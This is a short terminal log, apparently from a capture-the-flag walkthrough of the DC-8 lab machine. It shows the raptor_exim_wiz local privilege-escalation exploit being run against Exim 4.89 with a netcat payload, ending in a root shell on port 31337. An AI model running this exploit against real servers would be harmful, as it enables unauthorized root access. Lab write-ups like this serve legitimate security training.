 www-data@dc-8:/tmp$ chmod 777 46996.sh
chmod 777 46996.sh
www-data@dc-8:/tmp$ ./46996.sh -m netcat
./46996.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Mon, 21 Oct 2019 13:38:21 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1iMOWT-0000cD-LJ
221 dc-8 closing connection
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
p (as root)
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)